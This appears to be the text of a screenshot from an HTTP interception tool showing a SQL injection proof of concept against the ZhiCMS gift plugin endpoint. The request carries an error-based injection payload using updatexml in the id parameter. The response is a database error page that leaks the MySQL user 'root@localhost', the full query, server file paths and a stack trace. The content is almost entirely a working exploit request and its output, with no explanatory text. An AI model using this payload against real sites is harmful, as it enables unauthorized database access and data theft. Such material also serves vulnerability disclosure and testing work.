 Request
Raw Params Headers Hex
GET /index.php?r=plug/mgift/findgift&id=1+or+updatexml(2,concat(0x7e,(user())),0)%23
HTTP/1.1
Host: www.zhicms.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
.layout{margin:20px auto; width:100%;}
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "SELECT * FROM
`yun_plug_gift_type`  WHERE `id` =1 or updatexml(2,concat(0x7e,(user())),0)#
LIMIT 1". ErrorInfo: XPATH syntax error: '~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</d
iv>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php(20)
framework\base\db\MysqlPdoDriver->query() <br>
#1
E:\WWW\zhicms\framework\base\Model.php(76)
framework\base\db\MysqlPdoDriver->select() <br>
#2
E:\WWW\zhicms\framework\base\Model.php(49) framework\base\Model->select()
<br>
#3
E:\WWW\zhicms\app\api\model\ApiDataModel.php(13)
framework\base\Model->find() <br>
#4
E:\WWW\zhicms\app\plug\controller\mgiftcontroller.php(61)
app\api\model\ApiDataModel->Data_Select() <br>
#5
? < + > Type a search term 0 matches
2,703 bytes | 103 millis